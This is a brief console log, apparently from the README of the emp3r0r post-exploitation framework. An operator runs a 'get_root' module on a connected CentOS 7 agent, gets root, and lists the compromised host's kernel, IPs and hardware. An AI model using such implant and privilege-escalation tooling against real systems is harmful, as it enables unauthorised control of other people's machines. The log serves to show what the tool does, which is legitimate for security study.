 ======          =====
module          get_root
target          <blank>
emp3r0r > target 0
emp3r0r > run
Please wait for agent's response...
2020/02/09 22:27:13
[0] get_root:
Got root!
2020/02/09 22:27:13 tunHandler: agent [0]:0511ef4a-4b41-11ea-b105-fb1853c58a81 disconnected
2020/02/09 22:27:14
[0] Knock.. Knock...
0511ef4a from 10.103.249.220:49964,running 'CentOS Linux 7 (Core) 7'
emp3r0r > ls_targets
Connected targets
=================
[0] Tag: 0511ef4a-4b41-11ea-b105-fb1853c58a81 (root: YES):
CPU: Common KVM processor (x1)
MEM: 1882760 kB
OS: CentOS Linux 7 (Core) 7
Kernel: 3.10.0-862.el7.x86_64 - x86_64
From: 10.103.249.220:49964
IPs: [10.103.249.220 192.168.122.1]